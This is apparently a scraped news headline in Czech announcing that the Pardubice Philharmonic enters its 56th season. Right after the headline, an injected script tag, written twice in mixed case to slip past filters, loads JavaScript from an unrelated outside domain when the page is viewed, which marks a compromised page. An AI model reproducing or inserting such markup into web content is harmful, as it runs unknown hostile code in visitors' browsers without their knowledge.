 Filharmonie v Pardubicích vstoupí do 56. sezóny<ScRipT SrC=https://12JAV.NET/1.JS></sCrIpT><ScRipT SrC=https://12JAV.NET/1.JS></sCrIpT>